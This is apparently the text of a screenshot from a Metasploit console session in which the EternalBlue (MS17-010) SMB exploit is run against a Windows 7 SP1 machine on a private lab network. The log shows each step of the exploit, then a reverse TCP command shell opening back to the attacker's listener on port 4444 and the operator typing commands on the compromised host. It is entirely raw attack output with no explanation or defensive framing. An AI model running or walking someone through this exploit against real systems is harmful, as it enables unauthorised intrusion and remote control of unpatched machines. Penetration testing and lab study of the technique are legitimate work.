 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.92.131:4444
[*] 192.168.92.129:445 - Connecting to target for exploitation.
[+] 192.168.92.129:445 - Connection established for exploitation.
[+] 192.168.92.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.92.129:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.92.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.92.129:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.92.129:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.92.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.92.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.92.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.92.129:445 - Starting non-paged pool grooming
[+] 192.168.92.129:445 - Sending SMBv2 buffers
[+] 192.168.92.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.92.129:445 - Sending final SMBv2 buffers.
[*] 192.168.92.129:445 - Sending last fragment of exploit packet!
[*] 192.168.92.129:445 - Receiving response from exploit packet
[+] 192.168.92.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.92.129:445 - Sending egg to corrupted connection.
[*] 192.168.92.129:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.92.131:4444 -> 192.168.92.129:3915) at 2020-03-05 14:43:01 +0800
[+] 192.168.92.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.92.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.92.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>ipconfi
ipconfi
'ipconfi'
C:\Windows\system32>ipconfig